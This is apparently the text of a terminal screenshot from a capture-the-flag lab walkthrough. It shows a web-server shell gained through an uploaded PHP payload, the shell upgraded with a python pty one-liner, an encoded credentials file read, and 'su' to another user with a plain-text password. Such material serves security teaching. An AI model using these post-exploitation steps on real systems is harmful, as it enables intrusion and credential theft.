 /bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@overpass-production:/var/www/html/development/uploads$ ls -lAh
ls -lAh
total 8.0K
-rw-r--r-- 1 www-data www-data 51 Jul 21 17:48 .overpass
-rw-r--r-- 1 www-data www-data 99 Jul 21 20:34 payload.php
www-data@overpass-production:/var/www/html/development/uploads$ cat .overpass
cat .overpass
,LQ?2>6QiQ$JDE6>Q[QA2DDQiQH96?6G6C?@E62CE:?DE2?EQN.www-data@overpass-production:/
su james
Password: whenevernoteartinstant